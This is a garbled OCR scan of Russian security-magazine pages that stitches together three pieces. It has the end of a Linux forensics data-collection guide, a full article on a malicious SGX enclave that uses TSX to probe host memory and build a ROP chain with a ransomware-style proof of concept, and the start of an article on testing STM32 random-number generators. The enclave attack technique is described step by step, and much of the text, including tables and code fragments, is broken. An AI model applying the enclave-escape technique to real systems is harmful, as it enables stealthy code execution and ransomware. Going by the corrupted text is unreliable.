\$ tcpdump -w forensic\_cap -i eth0

![](_page_19_Picture_928.jpeg)

Еде одна годная для наших целей утилита - это TCPflow. По сути, более продвинутый вариант tcpdump, который поддерживает еще больше параметров фильтрации и возможность восстанавливать «сломанные» пакеты.

Если TCPflow по умолчанию нет в системе, то для начала ставь пакет tcpflow.

#### Далее базовый синтаксис команды выглядит так:

#### \$ tcpflow [опции] [выражение] [ХОСТ]

А вот описание опций:

• -с — только консольная печать (не создавать файлы);

- - d уровень отладки (по умолчанию 1);
- -е выводить каждый поток чередующимися цветами (синий клиент-сервер, красный — сервер-клиент, зеленый — неизвестно);
- - i сетевой интерфейс для прослушивания;
- - r чтение пакетов из выходного файла tcpdump; • - s — удалить непечатаемые символы (будут заменяться точками).
- 

Пример сбора данных, идущих из внешней сети на наш сервер:

\$ tcpflow -ce host <IP-адрес нашего хоста>

Собираем весь трафик НТТР в нашей сети:

\$ tcpflow -ce port 80

Дамп данных сетевого потока в локальную папку:

#### \$ mkdir tcpflowdata

#### \$ cd tcpflowdata

#### \$ tcpflow host <IP-адрес целевой машины>

Теперь в директорию /tcpflowdata будут складываться файлы с содержанием сетевых подключений. Все, что нам потом останется сделать, это перекинуть их для анализа в парсер.

×

root@kali:~ root@kali:~ oot@kali:~# tcpflow -ce host 192.168.0.100" tcpflow[3204]: listening on eth0 92.168.000.100.50591-023.058.043.027.00080: 92.168.000.100.50586-023.058.043.027.00080:<br>92.168.000.100.50587-023.058.043.027.00080: 92.168.000.100.50590-023.058.043.027.00080: 2.168.000.100.50591-023.058.043.027.00080:

![](_page_19_Picture_126.jpeg)

#### ПОЛУЧАЕМ ДОСТУП К СОБРАННЫМ ДАННЫМ

Образы жестких дисков и оперативки готовы. Теперь нам нужно их смонтировать на исследовательской машине, чтобы начать искать и изучать артефакты. С образом HDD все просто, выходной файл, полученный в результате работы dd или dcfldd, можно легко подмонтировать как новое устройство. Синтаксис команды mount выглядит так:

\$ mount -o,ro,noatime,loop,offset= <смещение по началу партиции в байтах> <имя файла образа> <точка монтирования>

К примеру, чтобы смонтировать ранее снятый дамп HDD, нужно выполнить команду

\$ mount -o,ro,loop forensic\_disk\_image.dd /mnt/temp/

Образ RAM будем открывать с помощью Volatility Framework, но об этом поговорим чуть ниже, в разделе «Поиск артефактов».

Файл .pcap с дампом сетевых подключений открывается в Wireshark или XPLICO. Но я предпочитаю пользоваться сервисами с полуавтоматическим парсингом, например PacketTotal, Pcap Analyzer или платным CloudShark.

#### ДРУГИЕ ПОЛЕЗНЫЕ КОМАНДЫ

Вот несколько команд, которые помогут дособрать все, что мы могли пропустить. Некоторые вещи - просто на всякий случай, потому что это не займет много времени.

Мгновенно получить состояние системы и основные характеристики конфигурации #!/bin/bash

 $dmesg > dmesg.txt$ cat /proc/mounts > proc\_mounts.txt

// Собираем контрольные суммы со всех смонтированных на текущий

момент устройств for p in \$(md5sum /proc/mounts /proc/\*/mounts | sort | uniq -d -w 32 cat  $$p > ${p///}$ ;

done cat /proc/mdstat > proc\_mdstat.txt lspci > lspci.txt  $uname -a > uname_a.txt$ 

 $uptime > uptime.txt$ 

#### Перемонтировать все файловые системы только для чтения Для каждой файловой системы, которую мы будем ковырять, перемонтируем

в режиме го:

#### // set mountpoint

MOUNTPOINT=/home mount -o remount, ro \${MOUNTPOINT}

И создадим timestamp или временную шкалу:

find "\${MOUNTPOINT}" -xdev -print0 | xargs -0 stat -c "%Y %X %Z %A %U %G %n" >> timestamps.dat

#### Получить состояние существующих подключений и открытых

![](_page_19_Picture_929.jpeg)

![](_page_19_Picture_930.jpeg)

// same without --numeric  $netstat -v -W -e -o -p$ > netstat vWeop.txt > netstat vWeopl.txt  $netstat -v -W -e -o -p -1$ 

**Текущий дамп кеша ARP**  $arp - n > app_n.txt$ 

ip neigh show > ip\_neigh\_show.txt

Захватить состояние текущих правил сетевого фильтра iptable // --verbose --numeric --exact --list --table for table in filter nat mangle raw; do iptables  $-v - n - x - L - t$  \${  $table\}$  > iptables\_vnxL\_t\${table}.txt; done for table in filter mangle raw; do ip6tables  $-n - t$  \${table} -L -v -x > ip6tables\_nt\_\${table}.txt; done for table in filter nat broute; do ebtables -t \${table} -L --Lmac2 --Lc > ebtables L Lmac Lc t \${table}.txt; done

Дамп ipsets (обычно используется fail2ban и firewalld) ipset list > ipset\_list.txt

#### Сохранить таблицу процессов ps auxwwwe > ps auxwwwe.txt

Другой вариант с более читабельным выводом:

pstree  $-a -1 -p -u$  > pstree\_alpu.txt pstree  $-a -1 -p -u -Z >$  pstree alpuZ.txt

Сохранить исходное местоположение исполняемого файла по PID  $ls -1$  /proc/\${PID}/ > proc\_\${PID}\_ls\_l.txt cat /proc/\${PID}/exe > proc\_\${PID} exe

#### Посмотреть все открытые в системе файлы

Если файл был удален, то команда Is добавит флаг (deleted) к имени файла назначения. К содержимому все еще можно будет получить доступ, используя символические ссылки в /proc/\${PID}/fd. Это часто помогает в работе с вредоносами, написанными на интерпретируемых языках, таких как Perl и Python. Поэтому для дальнейшего анализа мы сохраним все открытые фай-ЛЫ:

 $ls -1$  /proc/\${PID}/fd > proc\_\${PID}\_fd.txt

// copy interesting open files, substitute MYFD with file descriptor number

 $MYFD=1234$ 

cat /proc/\${PID}/\${MYFD}> proc\_\${PID}\_fd\_\${MYFD}

#### **ВЫВОДЫ**

Теперь у нас есть все необходимое для дальнейшего анализа. В следующей, заключительной статье цикла я покажу, что делать с полученными данными, чтобы найти в них артефакты. А чтобы было веселее, я припас для тебя интересный кейс с поиском заразы, которая завелась на серверах хостинг-провайдера. В общем, оставайся с нами! ЭС

## ВРЕДОНОСНЫЙ КОД В ОВЕЧЬЕЙ ШКУРЕ

#### **KAK PAGOTAET ATAKA HA AHKJAB SGX**

![](_page_20_Picture_3.jpeg)

За годы хаотичной эволюции набор команд ассемблера х86-64 стал порождать самые причудливые сочетания. Сегодня мы растворческий подход к исполь-СМОТРИМ зованию TSX-инструкций изнутри анклазащищенных участков памяти. **BOB** рабочий Результатом будет ЭКСПЛОИТ, который позволит выполнять любой код с привилегиями хост-приложения.

![](_page_20_Picture_5.jpeg)

Антон Карев Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru

Итак, что нам недоступно в анклаве? Мы не можем делать системные вызовы. Мы не можем выполнять операции ввода-вывода. Мы не знаем базового адреса сегмента кода хост-приложения. Мы не можем переходить к коду хост-приложения при помощи *jmp* и call. Мы не имеем представления о структуре адресного пространства, которой руководствуется хост-приложение (например, какие именно страницы промаппены или что за данные размещены на этих страницах). Мы даже не можем попросить операционную систему промаппить нам кусок памяти хост-приложения (например, через proc/pid/maps).

![](_page_20_Picture_8.jpeg)

#### **INFO**

Логичней всего думать о технологии SGX (Software Guard Extensions) и анклавах как о «песочнаоборот». B sandbox-приложениях, нице как правило, запускается потенциально опасный код, который требуется изолировать от операционной системы и сторонних программ. Анклав же, напротив, исходит из того, что окружение уже может быть скомпрометировано злоумышленниками, и поэтому предотвращает любой несанкционированный доступ извне. Подробности ты найдешь на сайте Intel.

Наивные попытки прочитать вслепую произвольную область памяти хост-приложения рано или поздно приведут к принудительному завершению анклавной программы (и скорее рано, чем поздно). Так происходит всякий раз, когда запрашиваемая анклавом область виртуального адресного пространства оказывается недоступной хост-приложению. О возможности записать «что-то свое» даже заикаться смешно.

Поэтому принято считать, что анклав способен лишь обслуживать хост-приложение и что анклав не может проявлять собственную инициативу, в том числе злонамеренную. А значит, для создателей вирусов практической ценности он не представляет. Это поспешное предположение стало одной из причин того, почему защита анклава несимметрична: код хост-приложения не может получать доступ к его памяти, тогда как анклавный код может читать и писать по любому адресу памяти хост-приложения.

Поэтому случись так, что вредоносному анклаву удастся делать произвольные системные вызовы от имени хост-приложения, выполнять произвольный код, сканировать память и находить в ней пригодные для злоупотребления ROP-цепочки, — и он сможет захватить полный контроль над хост-приложением в стелс-режиме. Он будет способен не только красть и шифровать пользовательские файлы, но и действовать от его имени. Например, отправлять фишинговые письма или проводить DoS-атаки. При этом даже самые современные защитные механизмы, такие как стековые канарейки и санитарная обработка адресов, окажутся бессильными. В статье я покажу несколько приемов, при помощи которых злодеи преодолевают перечисленные ограничения и используют SGX в своих корыстных интересах при проведении ROP-атак. Делается это либо для выполнения произвольного кода, замаскированного под процесс хост-приложения (аналогично process hollowing, который часто используется малварью), либо для маскировки уже готовой малвари — чтобы избавиться от преследований со стороны антивирусов и других защитных механизмов.

![](_page_20_Picture_14.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ВЫРЫВАЯСЬ НА ОПЕРАТИВНЫЙ ПРОСТОР

Поскольку анклав не знает, какие диапазоны виртуального адресного пространства доступны хост-приложению, и так как при попытке чтения недоступного адреса анклав принудительно завершается, перед злоумышленником встает первоочередная задача: найти надежный способ сканирования. Это позволит создать карту доступных виртуальных адресов. Атакующий решает эту задачу через нецелевое использование технологии Intel TSX.

![](_page_20_Picture_19.jpeg)

#### **INFO**

Transactional Synchronization Extensions (TSX) аппаратный способ повышения производительности при синхронизации обращений к памяти многопоточных приложениях. B ОТЛИЧИЕ B от мьютексов TSX при попытке доступа к данным не блокирует выполнение потока до момента захвата, также он устраняет возможность дедлока Подробнее некорректной при реализации. про TSX - на сайте Intel.

Нам интересен один из побочных эффектов этой технологии: если функцию доступа к памяти поместить в транзакцию, то исключения, возникающие из-за обращения к недопустимым адресам, подавляются на уровне железа и возвращаются к пользовательскому коду, минуя операционную систему. При попытке доступа к недействительному адресу памяти прерывается только текущая транзакция, а не вся анклавная программа. Таким образом, TSX позволяет анклаву безопасно получить доступ к любой ячейке памяти - и без риска обрушения.

Если указанный адрес доступен хост-приложению, обращение чаще всего завершается успехом. В редких случаях мы можем потерпеть неудачу из-за внешних воздействий, таких как прерывания (например, прерывания планировщика), вытеснение из кеша или одновременное изменение ячейки памяти несколькими процессами. В такой ситуации TSX возвращает код ошибки, по которому можно определить, что сбой носит временный характер и достаточно лишь перезапустить транзакцию.

Если же указанный адрес недоступен хост-приложению, TSX подавляет возникшее исключение (ОС не уведомляется) и отменяет транзакцию. При этом анклаву возвращается код ошибки, чтобы он мог среагировать на факт отмены. Эти коды указывают на то, что рассматриваемый адрес недоступен хост-приложению.

![](_page_20_Figure_25.jpeg)

У такого манипулирования транзакциями изнутри анклава есть приятная для преступника особенность: поскольку на момент выполнения анклавного кода большинство аппаратных счетчиков производительности не обновляются, по ним невозможно отслеживать выполняемые внутри анклава TSX-операции. Таким образом, злонамеренные махинации остаются полностью невидимыми для ОС.

Кроме того, поскольку описанный хак не полагается на какие-либо системные вызовы, его нельзя ни обнаружить, ни предотвратить простой блокировкой (что обычно дает положительный результат при борьбе с «охотой на яйца»).

Злоумышленник же применяет такой метод для поиска в коде хост-приложения гаджетов, пригодных для формирования ROP-цепочки. При этом ему не нужно зондировать каждый адрес. Достаточно проверить по одному адресу с каждой страницы виртуального адресного пространства. На практике зондирование всех 16 Гбайт памяти занимает около 45 мин (на Intel i7-6700К). В итоге взломщик получает список исполняемых страниц, пригодных для конструирования ROP-цепочки.

#### УКРЕПЛЯЕМ ПОЗИЦИИ

Для реализации анклавного варианта ROP-атаки злодею нужно найти доступные для записи неиспользуемые участки памяти хост-приложения. В дальнейшем они будут задействованы для инжектирования поддельного стекового фрейма и полезной нагрузки (шелл-кода). Так как анклав неспособен требовать от хост-приложения выделить себе память напрямую, злоумышленник может попытаться использовать не по назначению уже выделенную. Разумеется, если ему удастся найти подходящие участки и не обрушить анклав.

Для этого эксплуатируется еще один побочный эффект TSX. Как и в предыдущем случае, сперва зондируется адрес на предмет существования, а затем проверяется, доступна ли для записи соответствующая этому адресу страница. При этом преступники применяют следующий метод: функция записи помещается в транзакцию, и, после того как она выполнилась (но еще до того, как завершилась), операция принудительно обрывается (explicit abort).

Глядя на код возврата из транзакции, злоумышленник понимает, могла ли попытка вообще быть успешной. Если это explicit abort, то операцию можно проводить до конца. В любом другом случае страница доступна только для чтения.

![](_page_20_Figure_34.jpeg)

В этом заключается вторая приятная для атакующего особенность TSX: поскольку все команды записи в память фиксируются только для успешных транзакций, принудительное завершение гарантирует, что зондируемая ячейка памяти остается без изменений.

![](_page_20_Picture_36.jpeg)

#### **INFO**

Вообще говоря, технология TSX оказалась весьма богатой на недокументированные особенреализации (на процессорах ности. Ранние Haswell и Broadwell) специалистам Intel пришлось отключать посредством обновления. Также тебе может быть любопытно взглянуть на материалы атаки DrK, которая тоже эксплуатирует механизм транзакций для обхода ядра ОС, но уже в другой ситуации.

#### ШТУРВАЛ НА СЕБЯ!

При выполнении ROP-атаки из анклава (в отличие от традиционных атак этого типа) можно получить контроль над регистром RIP без эксплуатации каких-либо дополнительных ошибок в программе (переполнение буфера и подобные). Преступник способен напрямую перезаписывать значение регистра RIP, хранящееся в кадре стека. Например, указать в нем собственную ROP-цепочку.

Однако если цепочка длинная, то перезапись большого куска стека хост-приложения может привести к повреждению данных и к неожиданному поведению программы. Злодея, стремящегося проводить свою атаку скрытно, такое положение вещей вряд ли устроит. Поэтому он создает себе временный кадр и хранит последовательность отскоков в нем. Поддельный кадр стека размещается в произвольном месте, доступном для записи. При этом подлинный стек остается нетронутым.

![](_page_20_Picture_885.jpeg)

#### ЧИСТО ГИПОТЕТИЧЕСКИ

Рассмотрим сценарий потенциальной атаки с применением описанных выше методов. Сперва вредоносный анклав зондирует адреса в памяти и проверяет их на возможность чтения. Далее он ищет в хост-приложении подходящие ROP-гаджеты.

![](_page_20_Figure_45.jpeg)

Затем анклавный код идентифицирует в памяти свободные участки, пригодные для записи и инжектирования полезной нагрузки.

![](_page_20_Picture_47.jpeg)

Следующим шагом анклав создает ROP-цепочку из обнаруженных на первом этапе гаджетов и инжектирует ее в стек хост-приложения.

![](_page_20_Figure_49.jpeg)

Наконец, когда хост-приложение натыкается на созданную таким образом ROP-цепочку, начинается выполнение полезной нагрузки, с привилегиями хост-приложения и с возможностью обращений к системным вызовам.

#### **PROOF OF CONCEPT**

Как ХОСТ-ПРИЛОЖЕНИЕ ТОЛЬКО передает управление анклаву через какой-нибудь ECALL (не подозревая, что тот содержит в себе угрозу), последний приступает к поиску в памяти хост-приложения свободного места для инжектирования кода (свободными считаются те ячейки, которые содержат нулевое значение). Затем анклав отыскивает в хост-приложении исполняемые страницы и генерирует ROP-цепочку, которая создает новый файл с именем RANSOM в текущей директории (разумеется, при реальной атаке анклав шифрует существующие пользовательские файлы) и отображает сообщение с требованием выкупа. При этом хост-приложение наивно полагает, что анклав просто складывает два числа. Осталось посмотреть, как это выглядит в коде.

Для удобства восприятия введем через определения некоторую мнемони-KY.

![](_page_20_Picture_886.jpeg)

Сохраним исходные значения регистров RSP и RBP, чтобы после выполнения полезной нагрузки восстановить нормальную работу хост-приложения.

![](_page_20_Picture_887.jpeg)

printf("Сохранённый RBP: %zx", regs[19]); 11 size\_t ptr =  $(size_t)$ regs[19] + 296;

Далее выбираем подходящие ROP-гаджеты.

 $12<sup>2</sup>$  $13 -$ 

![](_page_20_Figure_59.jpeg)

Находим место для инжектирования полезной нагрузки.

![](_page_20_Picture_888.jpeg)

Наконец, строим ROP-цепочку.

![](_page_20_Figure_63.jpeg)

Вот таким образом технология SGX, изначально призванная защитить программы и ценные данные от посторонних, эксплуатируется злоумышленниками для реализации прямо противоположных целей. **ЭС** 

ТРЮКИ

![](_page_21_Picture_1.jpeg)

Хорошо, когда под рукой есть аппаратный генератор случайных чисел или хотя бы /dev/urandom. Но что делать, если их нет, а чуть-чуть случайности привнести в прошивку своего умного устройства все-таки хочется? В такой ситуации стоит внимательней присмотреться к самым обычным вещам: например, шумам в аналогово-цифровом преобразователе.

![](_page_21_Picture_3.jpeg)

Если ты читал мою предыдущую статью, то помнишь, что нам тогда потребовался аппаратный генератор случайных чисел (TRNG) для инициализации пула энтропии внутри библиотеки SSL. Тогда мы никак не проверяли последовательность на выходе генератора, считая по умолчанию, что она нам подходит. Возможно, с тех пор тебя интересовал вопрос, насколько это предположение соответствовало действительности и как вообще можно оценить качество энтропии.

![](_page_21_Picture_5.jpeg)

#### **INFO**

Если ты читал «Криптономикон» Нила Стивенсона, то наверняка помнишь, как главный герой романа собирал энтропию для шифрования сообщений программой «Ордо», хаотично нажимая клавиши на клавиатуре ноутбука. Тот редкий случай, когда описание технических подробностей в художественной литературе соответствует реальности и не заставляет специалистов тяжело вздыхать.

Кроме того, я постараюсь рассказать, что еще можно использовать в качестве источника для генерации случайных чисел. Аппаратные ГСЧ в современных микроконтроллерах на архитектуре ARM — вещь не сказать чтобы редкая, но и не самая распространенная.

Table 2. STM32 lines embedding the RNG hardware peripheral

![](_page_21_Picture_911.jpeg)

![](_page_21_Picture_912.jpeg)

Увы, даже внутри одного семейства далеко не у всех микросхем одинаковая периферия. Например, микроконтроллер F746NG имеет модуль TRNG, но не CRYP или HASH (их получили более старшие товарищи, которые мощнее и, разумеется, дороже). Порой бывает, что «камень» подходит по всем параметрам и по периферии, за исключением одной-двух мелочей. В таком случае можно попробовать реализовать недостающую функциональность своими силами.

![](_page_21_Picture_12.jpeg)

#### **WARNING**

Следует помнить, что, если речь идет об особо важных данных, экономить нельзя ни в коем случае! Нужно использовать только проверенные генераторы (желательно накапливать энтропию сразу с нескольких) и комплексно подходить к проблеме безопасности.

#### **ИНСТРУМЕНТЫ** Старые знакомые...

Из железа нам потребуется оценочная плата F746G Discovery. Не буду повторяться и вновь останавливаться на ее характеристиках. Замечу только, что в этот раз из периферии мы будем использовать ГСЧ, АЦП и еще слот для microSD. С помощью замечательной библиотеки FatFs полученные данные будут записываться на карту памяти для дальнейшей обработки и анализа на компьютере.

Настроить плату для работы с карточками формата SD можно по примерам в документации STMicroelectronics (пункт STM32F7 Series Device Support & Drivers) либо в дополнительных библиотеках к проекту STM32duino.

Обрати внимание, что интерфейсом для общения с микроконтроллером тут служит четырехбитный SDIO, а не обычный SPI, и это гораздо быстрее (карточки SD поддерживают SPI в режиме обратной совместимости). Кроме того, ST во всех своих примерах использует старую версию библиотеки FatFs. Ты можешь взять драйверы от ST, а за актуальной версией обратиться на сайт автора, чтобы потом уже собрать все самостоятельно.

Прежней осталась и IDE - это Arduino с установленным пакетом STM32duino. Кстати, с момента выхода прошлой статьи у них появилась версия 1.5.0, не забудь обновиться!

#### ...и новые лица

Появление комплекта статистических тестов в статье об энтропии сложно назвать неожиданным. Случайность слишком важна, чтобы взять первый попавшийся набор чисел (например, из ячеек RAM или значение системного таймера) и скормить программе. Если ты интересовался темой ГСЧ, то наверняка встречал в интернете несколько пакетов тестов — DIEHARD(ER), CRYPT-X, TestU01 и прочие. Примечательно, что сам Дональд Кнут уделил внимание этой проблеме, и во втором томе его монументального (и несколько занудного) труда по алгоритмам ты можешь найти перечень тестов и много другой полезной информации.

Впрочем, я решил остановить свой выбор на пакете от NIST (The National Institute of Standards and Technology) преимущественно по двум причинам. Во-первых, этот набор тестов хорошо и исчерпывающе документирован (PDF) за исключением одного важного момента, о котором я расскажу ниже. Во-вторых, его использовали в ST для оценки ГСЧ на собственных микроконтроллерах, поэтому мне было любопытно сравнить, насколько сойдутся наши результаты. Подробнее об их тестировании ты можешь прочитать в соответствующем аппноуте (PDF). Если тебе больше интересен практический аспект применения STS (Statistical Test Suite), то рекомендую начать именно с последнего документа.

Что касается установки и использования самого пакета, то тут все тривиально. Просто разархивируй папку, укажи свой компилятор в makefile и собери программу assess из исходников. В зависимости от настроек сообщений твоего компилятора ты можешь увидеть на экране несколько предупреждений — игнорируй их, на результат они не повлияют.

А вот здесь уже интересней, и это то, о чем я говорил ранее. Кажется, что логично проверить работу готовой программы на тех данных, результат которых заранее известен, правда? Специально для этой цели в приложении Б документации (с. 107) указаны расчетные значения для примеров из папки data. Там лежат тестовые файлы, предназначенные для тестирования нашего комплекта тестов (как звучит-то, м-м-м). Если ты сейчас запустишь программу assess и укажешь путь, например, к data > data.pi, то увидишь значения как будто похожие, но все-таки другие. Спокойно, так и должно быть!

Я потратил приличное количество времени, раз за разом проверяя и перепроверяя результаты, чтобы выяснить, в чем причина такого поведения. К счастью, более опытные люди вовремя подсказали мне, что на самом деле имеет место банальный рассинхрон документации и кода. Зная, что искать, легко заметить, что даже способ отображения соотношений в выводе был изменен.

Так что самое главное — это чтобы итоги первого теста у тебя выглядели как на скриншоте.

![](_page_21_Picture_913.jpeg)

0 0.739918

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $9/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $10/10$ 

 $9/10$ 

 $10/10$ 

FFT

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

NonOverlappingTemplate

 $\begin{array}{cccccccc} 1 & 1 & 1 & 2 & 0 & 0.739918 \ 2 & 1 & 1 & 0 & 0 & 0.739918 \ 3 & 0 & 0 & 0 & 0 & 0.035174 \ 1 & 0 & 3 & 0 & 1 & 0.213309 \ 0 & 1 & 2 & 1 & 0 & 0.739918 \ 2 & 1 & 1 & 2 & 0 & 0.739918 \ 1 & 0 & 2 & 2 & 1 & 0.911413 \ 2 & 1 & 0 & 1 & 1 & 0.911413 \ 2 & 1 & 0 & 2 &$ 

1 1 1 0 0.739918

1 0 0 2 0.739918

1 1 1 0 2 0.122325

 $2^{\circ}$ 

#### Вывод для числа п

![](_page_21_Picture_29.jpeg)

 $\overline{2}$ 

 $\overline{\mathbf{3}}$ 

0

 $\mathbf{1}$ 

0

0

0

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\overline{2}$ 

1

 $\theta$ 

 $\theta$  2

 $1$ 

 $1 \quad 1$ 

0

0

0

 $\overline{2}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$  $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\overline{2}$ 

 $\mathbf{1}$ 

 $1 \quad 1$ 

 $\frac{1}{2}$   $\frac{1}{2}$ 

 $1 \quad 0$ 

0 0

 $\theta$ 

 $\overline{2}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

3

 $\overline{2}$ 

0

 $\mathbf{1}$ 

0

 $\overline{2}$ 

 $\mathbf{1}$ 

0

0

 $\overline{2}$ 

 $\mathbf{1}$ 

4

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\overline{2}$ 

 $\overline{\mathbf{3}}$ 

 $\mathbf{1}$ 

 $\boldsymbol{\theta}$ 

 $\overline{2}$ 

 $1$ 

 $2$ 

0

0

 $\overline{2}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

Ø

 $\overline{2}$ 

0

Ø

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $\overline{2}$ 

Ø

 $\mathbf{1}$ 

 $\overline{\mathbf{3}}$ 

 $1$ 

 $\mathbf{1}$ 

 $\mathbf{1}$ 

 $1 \quad 1$ 

 $1$ 

#### **INFO**

Возможно, тебе будет любопытно узнать, что некоторые свойства числа п не изучены до сих пор. Например, совершенно непонятно, почему цифры в представлении числа п встречаются примерно с одинаковой вероятностью. Впрочем, так как сама эта последовательность весьма популярна (OEIS:A000796) и известны триллионы ее знаков, использовать число п для практических применений в качестве ключа не стоит ни в каком виде.

Пару слов об интерпретации результатов из отчета (experiments  $\rightarrow$  Algo $rithmTesting \rightarrow finalAnalysisReport.txt$ ). В самом низу документа есть краткая справка, и при первичном изучении последовательностей случайных чисел ее бывает достаточно. Программа сама помечает звездочкой проваленные тесты (критерии можно задавать в файле настроек include  $\rightarrow$  defs.h или использовать значения по умолчанию).

Для более детального анализа желательно знать теорию вероятностей и математическую статистику на базовом уровне, понимать, что такое нулевая и альтернативная гипотезы, а также иметь представление о различных распределениях (можешь начать прямо с документации, с. 13). Эта информация особенно пригодится тебе, если ты захочешь создать собственный генератор, так как позволит выяснить, почему последовательность не проходит тесты в каждом конкретном случае.

Чтобы понять, насколько успешно был пройден тот или иной тест, обращай внимание на критерий P-value. Его смысл формулируется довольно академично: «вероятность того, что идеальный ГСЧ сформировал бы последовательность менее случайную относительно заданной». Если коротко, то чем ближе число к единице, тем лучше. И наоборот, значения около 0.1 свидетельствуют о том, что мы были близки к провалу. Впрочем, даже результат в диапазоне [0.4, 0.6] можно считать хорошим (при условии, что данных для анализа было достаточно).

Думаю, на этом можно наконец завершить знакомство с инструментами и перейти к основной теме статьи — тестированию наших генераторов.

#### **АППАРАТНО == НАДЕЖНО?**

Предлагаю начать со встроенного в микросхему F746NG TRNG-генератора и попытаться повторить результаты ST. К слову, некоторые аспекты проведенного ими тестирования лично у меня вызывают вопросы. Напомню, они анализировали десять подпоследовательностей примерно по 500 тысяч бит каждая (в сумме больше 5 миллионов бит).

Во-первых, авторы STS в своей работе прямо указывают (на с. 91), что для получения статистически значимых результатов (чтобы была возможность дальнейшей интерпретации) НУЖНО ВЫДЕЛЯТЬ ИX  $\mathcal{U}$ анализировать не менее 55 подпоследовательностей из общего пула энтропии. Во-вторых, можно ли получить достоверные значения при объеме в 5 миллионов бит?

Приведу простой пример: можно ли считать последовательность 01010 случайной? А последовательность 01010101010? Думаю, ты согласишься, что во втором случае у нас гораздо больше оснований полагать, что мы имеем дело с некоторым паттерном, как раз из-за того, что мы увеличили объем выборки для наших статистических тестов.

Если ты все еще сомневаешься, предлагаю рассмотреть другой пример хорошо известные функции rand и srand. На самом деле это неплохие функции, если нужно, например, заменить игральный кубик в твоей любимой настолке. Наверное, излишне говорить о том, что они совершенно не подходят для сколько-нибудь серьезных применений, - ты и так об этом слышал. Впрочем, слышать — одно дело, а проверить самостоятельно на практике совсем другое.

Для наглядности на компьютере с помощью этих функций был сформирован файл с 1 миллиардом случайных бит. Так как было выбрано ASCIIпредставление нулей и единиц, каждый бит потока занимал один байт в файле (итого ровно гигабайт). Сначала в STS были проанализированы первые 10 миллионов бит из этой последовательности.

![](_page_21_Picture_914.jpeg)

Вывод первых тестов. На самом деле набор тестов гораздо больше

Интересный нюанс: функция rand возвращает целое число со знаком, но в стандарте языка нигде не оговорен диапазон принимаемых значений (упоминается, что должно быть не меньше 16 бит). Мой компилятор (GCC) выдает результат в диапазоне [0, 2147483647], то есть только положительную половину из всех возможных. А отрицательные числа? Их нет.

В результате старший 31-й бит, который и хранит в себе информацию о знаке числа, оказывается всегда равным нулю. Если пытаться генерировать энтропию таким способом, результат будет крайне детерминированным. Поэтому даже в примере выше я использовал на каждой итерации только младшие 25 бит числа.

Вернемся к результатам. Надеюсь, они тебя хотя бы чуть-чуть удивили. Действительно, судя по отчету, наша последовательность успешно прошла через все тесты. Неужели все ругают замечательную функцию rand совершенно напрасно? Предлагаю не спешить с выводами и проверить целиком весь файл.

![](_page_21_Picture_48.jpeg)

#### **INFO**

Обработка больших массивов входных данных однозначно не самая сильная сторона STS. На i9-8950HK прогон ПОЛНОГО комплекта **TECTOB** для последовательности в 1 миллиард бит занимает больше часа. Это связано с тем, что все вычисления в программе однопоточные. Так что, если будешь повторять, запасись терпением.

![](_page_21_Picture_915.jpeg)

Если закономерность в последовательности все-таки есть, она рано или поздно обязательно проявит себя

Тест FFT (Fast Fourier Transform, или быстрое преобразование Фурье) ищет периодичности в распределении данных в нашем наборе (более детально можешь ознакомиться на с. 68). Вполне естественно, что в такой примитивной реализации псевдослучайности период проявляет себя гораздо раньше полного цикла (напомню, что для 1 миллиарда битов потребовалось взять 40 миллионов последовательных значений - это примерно 2% от всего диапазона). Однако надо отдать должное функции rand: остальные тесты (на частоту, распределение и подпоследовательности) подвоха не заметили.

Конечно, со всем этим мы несколько отклонились от основной темы, но зато благодаря небольшому отступлению у нас теперь будут хорошие ориентиры и мы будем знать, с чем сравнивать результаты работы того или иного генератора. Так что проверим боем TRNG, на этот раз для последовательности в 1 миллиард бит. Код инициализации и работы с модулем на CMSIS выглядит следующим образом:

#### #include <stm32f746xx.h> /\* for CMSIS defines \*/

![](_page_21_Picture_916.jpeg)

## В ПОИСКАХ СЛУЧАИНОСТИ

Аппаратные генераторы случайных чисел скоростью не отличаются, поэтому микроконтроллер будет работать несколько часов, прежде чем наберет достаточно энтропии. Зато и результаты соответствующие.

![](_page_22_Picture_516.jpeg)

Кажется, скандального материала у меня не получится. Но ведь оно и к лучшему?

#### Подробнее об устройстве TRNG

Если верить документации ST, TRNG - это генератор кольцевого типа. В его основе лежит джиттер - фазовое дрожание сигнала. Так как длительность периода в цепочках инверторов не является идеальной (всегда чуть-чуть разная) и тесно связана с физическими характеристиками каждого элемента на конкретной микросхеме, последовательность на выходе вполне можно считать случайной.

#### ТЕМНАЯ СТОРОНА АЦП

Если ты когда-нибудь пытался провести точные измерения аналоговой величины и конвертировать ее в цифровой формат, то не мог не заметить, что даже в идеальных условиях значение всегда дрейфует в районе какого-либо значения. Ничего удивительного, ведь сам АЦП не идеален, да и преобразование из непрерывной функции в дискретную без потерь невозможно (в общем случае). На эту тему у ST для разработчиков припасен специальный аппноут (PDF). Он помогает, во-первых, смириться с неизбежным, во-вторых, минимизировать хотя бы часть шумов, которые ухудшают качество преобразований.

